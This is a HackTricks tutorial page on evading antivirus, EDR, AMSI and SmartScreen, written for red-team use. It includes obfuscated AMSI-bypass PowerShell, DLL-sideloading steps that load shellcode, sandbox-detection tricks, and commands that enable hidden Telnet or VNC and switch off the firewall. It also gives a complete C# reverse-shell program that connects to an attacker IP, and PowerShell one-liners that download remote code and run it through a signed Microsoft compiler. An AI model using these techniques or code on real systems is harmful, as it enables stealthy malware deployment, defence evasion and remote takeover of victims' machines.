31 KiB
AV Bypass
🎙️ HackTricks LIVE Twitch Wednesdays 5.30pm (UTC) 🎙️ - 🎥 Youtube 🎥
- Do you work in a cybersecurity company? Do you want to see your company advertised in HackTricks? or do you want to have access to the latest version of the PEASS or download HackTricks in PDF? Check the SUBSCRIPTION PLANS!
- Discover The PEASS Family, our collection of exclusive NFTs
- Get the official PEASS & HackTricks swag
- Join the 💬 Discord group or the telegram group or follow me on Twitter 🐦@carlospolopm.
- Share your hacking tricks by submitting PRs to the hacktricks repo and hacktricks-cloud repo.
This page was written by @m2rc_p!
AV Evasion Methodology
Currently, AVs use different methods for checking if a file is malicious or not, static detection, dynamic analysis, and for the more advanced EDRs, behavioural analysis.
Static detection
Static detection is achieved by flagging known malicious strings or arrays of bytes in a binary or script, and also extracting information from the file itself (e.g. file description, company name, digital signatures, icon, checksum, etc.). This means that using known public tools may get you caught more easily, as they've probably been analyzed and flagged as malicious. There are a couple of ways of getting around this sort of detection:
- Encryption
If you encrypt the binary, there will be no way for AV of detecting your program, but you will need some sort of loader to decrypt and run the program in memory.
- Obfuscation
Sometimes all you need to do is change some strings in your binary or script to get it past AV, but this can be a time-consuming task depending on what you're trying to obfuscate.
- Custom tooling
If you develop your own tools, there will be no known bad signatures, but this takes a lot of time and effort.
{% hint style="info" %} A good way for checking against Windows Defender static detection is ThreatCheck. It basically splits the file into multiple segments and then tasks Defender to scan each one individually, this way, it can tell you exactly what are the flagged strings or bytes in your binary. {% endhint %}
I highly recommend you check out this YouTube playlist about practical AV Evasion.
Dynamic analysis
Dynamic analysis is when the AV runs your binary in a sandbox and watches for malicious activity (e.g. trying to decrypt and read your browser's passwords, performing a minidump on LSASS, etc.). This part can be a bit trickier to work with, but here are some things you can do to evade sandboxes.
- Sleep before execution Depending on how it's implemented, it can be a great way of bypassing AV's dynamic analysis. AV's have a very short time to scan files to not interrupt the user's workflow, so using long sleeps can disturb the analysis of binaries. The problem is that many AV's sandboxes can just skip the sleep depending on how it's implemented.
- Checking machine's resources Usually Sandboxes have very little resources to work with (e.g. < 2GB RAM), otherwise they could slow down the user's machine. You can also get very creative here, for example by checking the CPU's temperature or even the fan speeds, not everything will be implemented in the sandbox.
- Machine-specific checks If you want to target a user who's workstation is joined to the "contoso.local" domain, you can do a check on the computer's domain to see if it matches the one you've specified, if it doesn't, you can make your program exit.
It turns out that Microsoft Defender's Sandbox computername is HAL9TH, so, you can check for the computer name in your malware before detonation, if the name matches HAL9TH, it means you're inside defender's sandbox, so you can make your program exit.

Some other really good tips from @mgeeky for going against Sandboxes

Red Team VX Discord #malware-dev channel
As we've said before in this post, public tools will eventually get detected, so, you should ask yourself something:
For example, if you want to dump LSASS, do you really need to use mimikatz? Or could you use a different project which is lesser known and also dumps LSASS.
The right answer is probably the latter. Taking mimikatz as an example, it's probably one of, if not the most flagged piece of malware by AVs and EDRs, while the project itself is super cool, it's also a nightmare to work with it to get around AVs, so just look for alternatives for what you're trying to achieve.
{% hint style="info" %} When modifying your payloads for evasion, make sure to turn off automatic sample submission in defender, and please, seriously, DO NOT UPLOAD TO VIRUSTOTAL if your goal is achieving evasion in the long run. If you want to check if your payload gets detected by a particular AV, install it on a VM, try to turn off the automatic sample submission, and test it there until you're satisfied with the result. {% endhint %}
EXEs vs DLLs
Whenever it's possible, always prioritize using DLLs for evasion, in my experience, DLL files are usually way less detected and analyzed, so it's a very simple trick to use in order to avoid detection in some cases (if your payload has some way of running as a DLL of course).
As we can see in this image, a DLL Payload from Havoc has a detection rate of 4/26 in antiscan.me, while the EXE payload has a 7/26 detection rate.

antiscan.me comparison of a normal Havoc EXE payload vs a normal Havoc DLL
Now we'll show some tricks you can use with DLL files to be much more stealthier.
DLL Sideloading & Proxying
DLL Sideloading takes advantage of the DLL search order used by the loader by positioning both the victim application and malicious payload(s) alongside each other.
You can check for programs susceptible to DLL Sideloading using Siofra and the following powershell script:
{% code overflow="wrap" %}
Get-ChildItem -Path "C:\Program Files\" -Filter *.exe -Recurse -File -Name| ForEach-Object {
$binarytoCheck = "C:\Program Files\" + $_
C:\Users\user\Desktop\Siofra64.exe --mode file-scan --enum-dependency --dll-hijack -f $binarytoCheck
}
{% endcode %}
This command will output the list of programs susceptible to DLL hijacking inside "C:\Program Files\" and the DLL files they try to load.
I highly recommend you explore DLL Hijackable/Sideloadable programs yourself, this technique is pretty stealthy done properly, but if you use publicly known DLL Sideloadable programs, you may get caught easily.
Just by placing a malicious DLL with the name a program expects to load, won't load your payload, as the program expects some specific functions inside that DLL, to fix this issue, we'll use another technique called DLL Proxying/Forwarding.
DLL Proxying forwards the calls a program makes from the proxy (and malicious) DLL to the original DLL, thus preserving the program's functionality and being able to handle the execution of your payload.
I will be using the SharpDLLProxy project from @flangvik
These are the steps I followed:
{% code overflow="wrap" %}
1. Find an application vulnerable to DLL Sideloading (siofra or using Process Hacker)
2. Generate some shellcode (I used Havoc C2)
3. (Optional) Encode your shellcode using Shikata Ga Nai (https://github.com/EgeBalci/sgn)
4. Use SharpDLLProxy to create the proxy dll (.\SharpDllProxy.exe --dll .\mimeTools.dll --payload .\demon.bin)
{% endcode %}
The last command will give us 2 files: a DLL source code template, and the original renamed DLL.

{% code overflow="wrap" %}
5. Create a new visual studio project (C++ DLL), paste the code generated by SharpDLLProxy (Under output_dllname/dllname_pragma.c) and compile. Now you should have a proxy dll which will load the shellcode you've specified and also forward any calls to the original DLL.
{% endcode %}
These are the results:

Both our shellcode (encoded with SGN) and the proxy DLL have a 0/26 Detection rate in antiscan.me! I would call that a success.

{% hint style="info" %} I highly recommend you watch S3cur3Th1sSh1t's twitch VOD about DLL Sideloading and also ippsec's video to learn more about what we've discussed more in-depth. {% endhint %}
Freeze
Freeze is a payload toolkit for bypassing EDRs using suspended processes, direct syscalls, and alternative execution methods
You can use Freeze to load and execute your shellcode in a stealthy manner.
Git clone the Freeze repo and build it (git clone https://github.com/optiv/Freeze.git && cd Freeze && go build Freeze.go)
1. Generate some shellcode, in this case I used Havoc C2.
2. ./Freeze -I demon.bin -encrypt -O demon.exe
3. Profit, no alerts from defender

{% hint style="info" %} Evasion is just a cat & mouse game, what works today could be detected tomorrow, so never rely on only one tool, if possible, try chaining multiple evasion techniques. {% endhint %}
AMSI (Anti-Malware Scan Interface)
AMSI was created to prevent "fileless malware". Initially, AVs were only capable of scanning files on disk, so if you could somehow execute payloads directly in-memory, the AV couldn't do anything to prevent it, as it didn't have enough visibility.
The AMSI feature is integrated into these components of Windows.
- User Account Control, or UAC (elevation of EXE, COM, MSI, or ActiveX installation)
- PowerShell (scripts, interactive use, and dynamic code evaluation)
- Windows Script Host (wscript.exe and cscript.exe)
- JavaScript and VBScript
- Office VBA macros
It allows antivirus solutions to inspect script behavior by exposing script contents in a form that is both unencrypted and unobfuscated.
Running IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Recon/PowerView.ps1') will produce the following alert on Windows Defender.

Notice how it prepends amsi: and then the path to the executable from which the script ran, in this case, powershell.exe
We didn't drop any file to disk, but still got caught in-memory because of AMSI.
There are a couple of ways to get around AMSI:
- Obfuscation
Since AMSI mainly works with static detections, therefore, modifying the scripts you try to load can be a good way for evading detection.
However, AMSI has the capability of unobfuscating scripts even if it has multiple layers, so obfuscation could be a bad option depending on how it's done. This makes it not-so-straightforward to evade. Although, sometimes, all you need to do is change a couple of variable names and you'll be good, so it depends on how much something has been flagged.
- AMSI Bypass
Since AMSI is implemented by loading a DLL into the powershell (also cscript.exe, wscript.exe, etc.) process, it's possible to tamper with it easily even running as an unprivileged user. Due to this flaw in the implementation of AMSI, researchers have found multiple ways to evade AMSI scanning.
Forcing an Error
Forcing the AMSI initialization to fail (amsiInitFailed) will result that no scan will be initiated for the current process. Originally this was disclosed by Matt Graeber and Microsoft has developed a signature to prevent wider usage.
[Ref].Assembly.GetType('System.Management.Automation.AmsiUtils').GetField('amsiInitFailed','NonPublic,Static').SetValue($null,$true)
All it took was one line of powershell code to render AMSI unusable for the current powershell process. This line has of course been flagged by AMSI itself, so some modification is needed in order to use this technique.
Here is a modified AMSI bypass I took from this Github Gist.
Try{#Ams1 bypass technic nº 2
$Xdatabase = 'Utils';$Homedrive = 'si'
$ComponentDeviceId = "N`onP" + "ubl`ic" -join ''
$DiskMgr = 'Syst+@.M£n£g' + 'e@+nt.Auto@' + '£tion.A' -join ''
$fdx = '@ms' + '£In£' + 'tF@£' + 'l+d' -Join '';Start-Sleep -Milliseconds 300
$CleanUp = $DiskMgr.Replace('@','m').Replace('£','a').Replace('+','e')
$Rawdata = $fdx.Replace('@','a').Replace('£','i').Replace('+','e')
$SDcleanup = [Ref].Assembly.GetType(('{0}m{1}{2}' -f $CleanUp,$Homedrive,$Xdatabase))
$Spotfix = $SDcleanup.GetField($Rawdata,"$ComponentDeviceId,Static")
$Spotfix.SetValue($null,$true)
}Catch{Throw $_}
Keep in mind, that this will probably get flagged once this post comes out, so you should not publish any code if your plan is staying undetected.
Memory Patching
This technique was initially discovered by @RastaMouse and it involves finding address for the "AmsiScanBuffer" function in amsi.dll (responsible for scanning the user-supplied input) and overwriting it with instructions to return the code for E_INVALIDARG, this way, the result of the actual scan will return 0, which is interpreted as a clean result.
{% hint style="info" %} Please read https://rastamouse.me/memory-patching-amsi-bypass/ for a more detailed explanation. {% endhint %}
There are also many other techniques used to bypass AMSI with powershell, check out this repo to learn more about them.
SmartScreen & MoTW
You may have seen this screen when downloading some executables from the internet and executing them.
Microsoft Defender SmartScreen is a security mechanism intended to protect the end user against running potentially malicious applications.

SmartScreen mainly works with a reputation-based approach, meaning that uncommonly download applications will trigger SmartScreen thus alerting and preventing the end user from executing the file (although the file can still be executed by clicking More Info -> Run anyway).
MoTW (Mark of The Web) is an NTFS Alternate Data Stream with the name of Zone.Identifier which is automatically created upon download files from the internet, along with the URL it was downloaded from.

Checking the Zone.Identifier ADS for a file downloaded from the internet.
{% hint style="info" %} It's important to note that executables signed with a trusted signing certificate won't trigger SmartScreen. {% endhint %}
A very effective way to prevent your payloads from getting the Mark of The Web is by packaging them inside some sort of container like an ISO. This happens because Mark-of-the-Web (MOTW) cannot be applied to non NTFS volumes.

****PackMyPayload is a tool that packages payloads into output containers to evade Mark-of-the-Web.
Example usage:
PS C:\Tools\PackMyPayload> python .\PackMyPayload.py .\TotallyLegitApp.exe container.iso
+ o + o + o + o
+ o + + o + +
o + + + o + + o
-_-^-^-^-^-^-^-^-^-^-^-^-^-^-^-^-^-_-_-_-_-_-_-_,------, o
:: PACK MY PAYLOAD (1.1.0) -_-_-_-_-_-_-| /\_/\
for all your container cravings -_-_-_-_-_-~|__( ^ .^) + +
-_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-__-_-_-_-_-_-_-'' ''
+ o o + o + o o + o
+ o + o ~ Mariusz Banach / mgeeky o
o ~ + ~ <mb [at] binary-offensive.com>
o + o + +
[.] Packaging input file to output .iso (iso)...
Burning file onto ISO:
Adding file: /TotallyLegitApp.exe
[+] Generated file written to (size: 3420160): container.iso
Here is a demo for bypassing SmartScreen by packaging payloads inside ISO files using PackMyPayload

C# Assembly Reflection
Loading C# binaries in memory has been known for quite some time and it's still a very great way for running your post-exploitation tools without getting caught by AV.
Since the payload will get loaded directly into memory without touching disk, we will only have to worry about patching AMSI for the whole process.
Most C2 frameworks (sliver, Covenant, metasploit, CobaltStrike, Havoc, etc.) already provide the ability to execute C# assemblies directly in memory, but there are different ways of doing so:
- Fork&Run
It involves spawning a new sacrificial process, inject your post-exploitation malicious code into that new process, execute your malicious code and when finished, kill the new process. This has both its benefits and its drawbacks. The benefit to the fork and run method is that execution occurs outside our Beacon implant process. This means that if something in our post-exploitation action goes wrong or gets caught, there is a much greater chance of our implant surviving. The drawback is that you have a greater chance of getting caught by Behavioural Detections.

- Inline
It's about injecting the post-exploitation malicious code into its own process. This way, you can avoid having to create a new process and getting it scanned by AV, but the drawback is that if something goes wrong with the execution of your payload, there's a much greater chance of losing your beacon as it could crash.

{% hint style="info" %} If you want to read more about C# Assembly loading, please check out this article https://securityintelligence.com/posts/net-execution-inlineexecute-assembly/ and their InlineExecute-Assembly BOF (https://github.com/xforcered/InlineExecute-Assembly) {% endhint %}
You can also load C# Assemblies from PowerShell, check out Invoke-SharpLoader and S3cur3th1sSh1t's video.
Advanced Evasion
Evasion is a very complicated topic, sometimes you have to take into account many different sources of telemetry in just one system, so it's pretty much impossible to stay completely undetected in mature environments.
Every environment you go against will have their own strengths and weaknesses.
I highly encourage you go watch this talk from @ATTL4S, to get a foothold into more Advanced Evasion techniques.
{% embed url="https://vimeo.com/502507556?embedded=true&owner=32913914&source=vimeo_logo" %}
his is also another great talk from @mariuszbit about Evasion in Depth.
{% embed url="https://www.youtube.com/watch?v=IbA7Ung39o4" %}
Old Techniques
Telnet Server
Until Windows10, all Windows came with a Telnet server that you could install (as administrator) doing:
pkgmgr /iu:"TelnetServer" /quiet
Make it start when the system is started and run it now:
sc config TlntSVR start= auto obj= localsystem
Change telnet port (stealth) and disable firewall:
tlntadmn config port=80
netsh advfirewall set allprofiles state off
UltraVNC
Download it from: http://www.uvnc.com/downloads/ultravnc.html (you want the bin downloads, not the setup)
ON THE HOST: Execute winvnc.exe and configure the server:
- Enable the option Disable TrayIcon
- Set a password in VNC Password
- Set a password in View-Only Password
Then, move the binary winvnc.exe and newly created file UltraVNC.ini inside the victim
Reverse connection
The attacker should execute inside his host the binary vncviewer.exe -listen 5900 so it will be prepared to catch a reverse VNC connection. Then, inside the victim: Start the winvnc daemon winvnc.exe -run and run winwnc.exe [-autoreconnect] -connect <attacker_ip>::5900
WARNING: To maintain stealth you must not do a few things
- Don't start
winvncif it's already running or you'll trigger a popup. check if it's running withtasklist | findstr winvnc - Don't start
winvncwithoutUltraVNC.iniin the same directory or it will cause the config window to open - Don't run
winvnc -hfor help or you'll trigger a popup
GreatSCT
Download it from: https://github.com/GreatSCT/GreatSCT
git clone https://github.com/GreatSCT/GreatSCT.git
cd GreatSCT/setup/
./setup.sh
cd ..
./GreatSCT.py
Inside GreatSCT:
use 1
list #Listing available payloads
use 9 #rev_tcp.py
set lhost 10.10.14.0
sel lport 4444
generate #payload is the default name
#This will generate a meterpreter xml and a rcc file for msfconsole
Now start the lister with msfconsole -r file.rc and execute the xml payload with:
C:\Windows\Microsoft.NET\Framework\v4.0.30319\msbuild.exe payload.xml
Current defender will terminate the process very fast.
Compiling our own reverse shell
https://medium.com/@Bank_Security/undetectable-c-c-reverse-shells-fab4c0ec4f15
First C# Revershell
Compile it with:
c:\windows\Microsoft.NET\Framework\v4.0.30319\csc.exe /t:exe /out:back2.exe C:\Users\Public\Documents\Back1.cs.txt
Use it with:
back.exe <ATTACKER_IP> <PORT>
using System;
using System.Text;
using System.IO;
using System.Diagnostics;
using System.ComponentModel;
using System.Linq;
using System.Net;
using System.Net.Sockets;
namespace ConnectBack
{
public class Program
{
static StreamWriter streamWriter;
public static void Main(string[] args)
{
using(TcpClient client = new TcpClient(args[0], System.Convert.ToInt32(args[1])))
{
using(Stream stream = client.GetStream())
{
using(StreamReader rdr = new StreamReader(stream))
{
streamWriter = new StreamWriter(stream);
StringBuilder strInput = new StringBuilder();
Process p = new Process();
p.StartInfo.FileName = "cmd.exe";
p.StartInfo.CreateNoWindow = true;
p.StartInfo.UseShellExecute = false;
p.StartInfo.RedirectStandardOutput = true;
p.StartInfo.RedirectStandardInput = true;
p.StartInfo.RedirectStandardError = true;
p.OutputDataReceived += new DataReceivedEventHandler(CmdOutputDataHandler);
p.Start();
p.BeginOutputReadLine();
while(true)
{
strInput.Append(rdr.ReadLine());
//strInput.Append("\n");
p.StandardInput.WriteLine(strInput);
strInput.Remove(0, strInput.Length);
}
}
}
}
}
private static void CmdOutputDataHandler(object sendingProcess, DataReceivedEventArgs outLine)
{
StringBuilder strOutput = new StringBuilder();
if (!String.IsNullOrEmpty(outLine.Data))
{
try
{
strOutput.Append(outLine.Data);
streamWriter.WriteLine(strOutput);
streamWriter.Flush();
}
catch (Exception err) { }
}
}
}
}
C# using compiler
C:\Windows\Microsoft.NET\Framework\v4.0.30319\Microsoft.Workflow.Compiler.exe REV.txt.txt REV.shell.txt
REV.txt: https://gist.github.com/BankSecurity/812060a13e57c815abe21ef04857b066
REV.shell: https://gist.github.com/BankSecurity/f646cb07f2708b2b3eabea21e05a2639
Automatic download and execution:
64bit:
powershell -command "& { (New-Object Net.WebClient).DownloadFile('https://gist.githubusercontent.com/BankSecurity/812060a13e57c815abe21ef04857b066/raw/81cd8d4b15925735ea32dff1ce5967ec42618edc/REV.txt', '.\REV.txt') }" && powershell -command "& { (New-Object Net.WebClient).DownloadFile('https://gist.githubusercontent.com/BankSecurity/f646cb07f2708b2b3eabea21e05a2639/raw/4137019e70ab93c1f993ce16ecc7d7d07aa2463f/Rev.Shell', '.\Rev.Shell') }" && C:\Windows\Microsoft.Net\Framework64\v4.0.30319\Microsoft.Workflow.Compiler.exe REV.txt Rev.Shell
32bit:
powershell -command "& { (New-Object Net.WebClient).DownloadFile('https://gist.githubusercontent.com/BankSecurity/812060a13e57c815abe21ef04857b066/raw/81cd8d4b15925735ea32dff1ce5967ec42618edc/REV.txt', '.\REV.txt') }" && powershell -command "& { (New-Object Net.WebClient).DownloadFile('https://gist.githubusercontent.com/BankSecurity/f646cb07f2708b2b3eabea21e05a2639/raw/4137019e70ab93c1f993ce16ecc7d7d07aa2463f/Rev.Shell', '.\Rev.Shell') }" && C:\Windows\Microsoft.Net\Framework\v4.0.30319\Microsoft.Workflow.Compiler.exe REV.txt Rev.Shell
{% embed url="https://gist.github.com/BankSecurity/469ac5f9944ed1b8c39129dc0037bb8f" %}
C# obfuscators list: https://github.com/NotPrab/.NET-Obfuscator
C++
sudo apt-get install mingw-w64
i686-w64-mingw32-g++ prometheus.cpp -o prometheus.exe -lws2_32 -s -ffunction-sections -fdata-sections -Wno-write-strings -fno-exceptions -fmerge-all-constants -static-libstdc++ -static-libgcc
https://github.com/paranoidninja/ScriptDotSh-MalwareDevelopment/blob/master/prometheus.cpp
Merlin, Empire, Puppy, SalsaTools https://astr0baby.wordpress.com/2013/10/17/customizing-custom-meterpreter-loader/
https://github.com/l0ss/Grouper2
{% embed url="http://www.labofapenetrationtester.com/2016/05/practical-use-of-javascript-and-com-for-pentesting.html" %}
{% embed url="http://niiconsulting.com/checkmate/2018/06/bypassing-detection-for-a-reverse-meterpreter-shell/" %}
Other tools
# Veil Framework:
https://github.com/Veil-Framework/Veil
# Shellter
https://www.shellterproject.com/download/
# Sharpshooter
# https://github.com/mdsecactivebreach/SharpShooter
# Javascript Payload Stageless:
SharpShooter.py --stageless --dotnetver 4 --payload js --output foo --rawscfile ./raw.txt --sandbox 1=contoso,2,3
# Stageless HTA Payload:
SharpShooter.py --stageless --dotnetver 2 --payload hta --output foo --rawscfile ./raw.txt --sandbox 4 --smuggle --template mcafee
# Staged VBS:
SharpShooter.py --payload vbs --delivery both --output foo --web http://www.foo.bar/shellcode.payload --dns bar.foo --shellcode --scfile ./csharpsc.txt --sandbox 1=contoso --smuggle --template mcafee --dotnetver 4
# Donut:
https://github.com/TheWover/donut
# Vulcan
https://github.com/praetorian-code/vulcan
More
{% embed url="https://github.com/persianhydra/Xeexe-TopAntivirusEvasion" %}
🎙️ HackTricks LIVE Twitch Wednesdays 5.30pm (UTC) 🎙️ - 🎥 Youtube 🎥
- Do you work in a cybersecurity company? Do you want to see your company advertised in HackTricks? or do you want to have access to the latest version of the PEASS or download HackTricks in PDF? Check the SUBSCRIPTION PLANS!
- Discover The PEASS Family, our collection of exclusive NFTs
- Get the official PEASS & HackTricks swag
- Join the 💬 Discord group or the telegram group or follow me on Twitter 🐦@carlospolopm.
- Share your hacking tricks by submitting PRs to the hacktricks repo and hacktricks-cloud repo.